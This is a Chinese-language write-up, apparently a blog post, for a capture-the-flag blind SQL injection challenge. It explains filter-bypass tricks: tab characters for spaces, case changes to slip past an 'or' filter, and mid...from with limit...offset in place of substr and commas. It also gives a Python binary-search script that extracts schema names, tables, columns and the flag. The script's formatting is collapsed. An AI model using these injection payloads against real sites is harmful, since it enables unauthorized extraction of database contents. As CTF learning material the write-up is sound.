真的很久很久没碰过这个玩意了,真是不会了,而且这个题目本身就不是很容易,搞得我也是满肚子邪火,很气。这个题目主要难在它吧过滤和ban结合到了一起了。我们还是先看题目,首先拿到题目看到输入id=0和输入id=1结果不一样,这就奠定了盲注的基础了

然后我们肯定要fuzz一下,结果如下

禁了union、and、substr,sleep,堵住了时间盲注、联合查询注入的路子,而且还把逗号禁止了…这就麻烦了,肯定偏移要用from和offset什么的了,猜测语句一定是类似这样的
select flag from flag where id=输入然后进行测试发现规律

感谢出题人没过滤单引号…然后我们构造

把我兴奋了老半天心想这就完了?结果并并并不是!!!他喵的过滤了or…或一个方向就完蛋

然后我就迷茫了…最后发现可以用oorr或者Or代替就可

然后就任我行了,注意空格被干掉了,用什么%09替换掉即可,再往后information什么倒是都没禁掉,但是注意information中包含or,需要替换掉。写一个二分盲注脚本即可,具体用到limit的offset偏移。然后它禁掉了substr,但是我们还有mid,用mid(table from offset)即可,剩下的直接看代码吧,我的代码很难看,我是一边调一边写的,所以我也事后看不懂…看语句即可…
# -*- coding: utf-8 -*-
import requests
import urllib
url = 'http://ctf5.shiyanbar.com/web/earnest/index.php'
temp = 0
headers = {"Host": "ctf5.shiyanbar.com","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding": "gzip, deflate","Referer": "http://ctf5.shiyanbar.com/web/earnest/index.php","Content-Type": "application/x-www-form-urlencoded","Content-Length": "81","Connection": "keep-alive","Upgrade-Insecure-Requests": "1"
}
def make_payload(target):return target.replace(' ','%09').replace('or','Or')def get_length(target): #获取字段长度global headersglobal url for i in range(0,50):print i payload = target[:-5]+str(i)+target[-5:]payload = urllib.unquote(make_payload(payload))#print payloaddata = {"id":payload,"submit":"%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"}content = requests.post(url=url,headers=headers,data=data).text#print contentif "You are in" in content:return ireturn 0def search2(l,r,target): #二分盲注喽,求单字节if l>r:return global headersglobal url global tempmid = (l+r)/2payload = target[:-5]+str(mid)+target[-5:]payload = urllib.unquote(make_payload(payload))print payloaddata = {"id":payload,"submit":"%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2"}content = requests.post(url=url,headers=headers,data=data).textif "You are in" in content:temp = max(temp,mid)search2(mid+1,r,target)else:search2(l,mid-1,target)def get_content(column,table,offset,len,where,sign): #这么多参数是为了构造payloadglobal tempcontent = ''for i in range(1,len+1):temp = 0if sign==0:payload = "0'Or(select ascii((select mid("+str(column)+" from "+str(i)+") from "+str(table)+" limit 1 offset "+str(offset)+"))>=)Or'0"else:payload = "0'Or(select ascii((select mid("+str(column)+" from "+str(i)+") from "+str(table)+" "+str(where)+" limit 1 offset "+str(offset)+"))>=)Or'0"search2(0,255,payload)content+=chr(temp)print contentreturn content#--------获取数据库名--------
#payload = "0'Or(length((select schema_name from information_schema.schemata limit 1 offset 1))=)Or'0"
#len = get_length(payload) #18
#database = get_content('schema_name','information_schema.schemata',"1",18,0,0) #ctf_sql_bool_blind#test#--------获取表名--------
#payload = "0'Or(length((select table_name from information_schema.tables where table_schema=0x6374665f73716c5f626f6f6c5f626c696e64 limit 1 offset 0))=)Or'0"
#len = get_length(payload) #4,5
#table = get_content('table_name','information_schema.tables',"0",4,'where table_schema=0x6374665f73716c5f626f6f6c5f626c696e64',1) #fiag#--------获取列名--------
#payload = "0'Or(length((select column_name from information_schema.columns where table_name=0x66696167 limit 1 offset 0))=)Or'0"
#len = get_length(payload) #5
#column = get_content('column_name','information_schema.columns',"0",5,'where table_name=0x66696167',1) #fL$4G#--------获取字段内容--------
#payload = "0'Or(length((select fL$4G from fiag limit 1 offset 0))=)Or'0"
#len = get_length(payload) #19

flag = get_content('fL$4G','fiag',"0",19,'0',0) #flag{haha~you win!}
有意思的题目,做出来很费劲…

![[大学物理实验-5]波尔共振实验](https://img-blog.csdnimg.cn/20210111153123283.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L0NwbHVzX3J1bGVy,size_16,color_FFFFFF,t_70)